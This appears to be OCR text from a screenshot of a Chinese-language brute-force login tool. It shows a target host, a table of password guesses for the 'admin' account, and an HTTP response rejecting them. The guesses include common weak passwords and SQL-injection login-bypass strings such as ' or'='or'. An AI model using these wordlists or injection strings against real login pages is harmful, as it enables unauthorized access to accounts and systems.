 目标主机
主机: admin. .com 端口: 80 使用SSL
控制台
启 动 继 续 停 止
请求结果
序号 变体值1 变体值2 验证码 状态码 错误 超时 长度 匹配 提取内容
1 admin admin888 sf22 200 否 否 57
3 admin admin 5b6t 200 否 否 57
6 admin adminx 5e8h 200 否 否 57
7 admin 6kadmin jd21 200 否 否 57
8 admin base hy7h 200 否 否 57
9 admin feitium gjy7 200 否 否 57
10 admin admins lngk 200 否 否 57
11 admin root aryy 200 否 否 57
12 admin roots guv 200 否 否 57
13 admin test ydl 200 否 否 57
14 admin test1 g487 200 否 否 57
15 admin test123 5bl 200 否 否 57
16 admin test2 13jx 200 否 否 57
17 admin password ny6 200 否 否 57
18 admin 6rzq 200 否 否 57
19 admin aaaAAA111 6b3k 200 否 否 57
20 admin ' or'='or' crkc 200 否 否 57
21 admin ' or''=' jj95 200 否 否 57
22 admin 123456 979h 200 否 否 57
23 admin 654321 qzrq 200 否 否 57
24 admin 12345 xnpu 200 否 否 57
25 admin 54321 44uk 200 否 否 57
26 admin 123456789 py9j 200 否 否 57
27 admin 1234567890 h7hb 200 否 否 57
28 admin 0123456789 1x2s 200 否 否 57
29 admin 000000 md2 200 否 否 57
30 admin 00000000 2xle 200 否 否 57
31 admin 111111 rlcz 200 否 否 57
32 admin 123123 ce9 200 否 否 57
33 admin 123321 5s 200 否 否 57
34 admin abcdef vu4c 200 否 否 57
35 admin abcdefg 8sb6 200 否 否 57
36 admin !@#$%^ vl8i 200 否 否 57
37 admin !@#$% pps 200 否 否 57
38 admin ~!@#$% eieb 200 否 否 57
39 admin %$#@! 7nt 200 否 否 57
40 admin ^%$#@~! 8yvp 200 否 否 57
41 admin 88888 zezt 200 否 否 57
42 admin 55555 vctq 200 否 否 57
43 admin aaaaa gul6 200 否 否 57
44 admin asd123 hysl 200 否 否 57
45 admin qweasdzxc lq5d 200 否 否 57
请求包 返回包 页面浏览 状态信息
1 Pragma: no-cache
2 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 X-Powered-By: PHP/5.2.17p1
5 Vary: Accept-Encoding
6 Connection: close
7 Transfer-Encoding: chunked
8 Content-Type: text/html
9 Date: Thu, 20 Dec 2012 10:35:59 GMT
10 Server: nginx/1.0.10
11
12 <script>alert('密码错误');location.href='login.php';</script>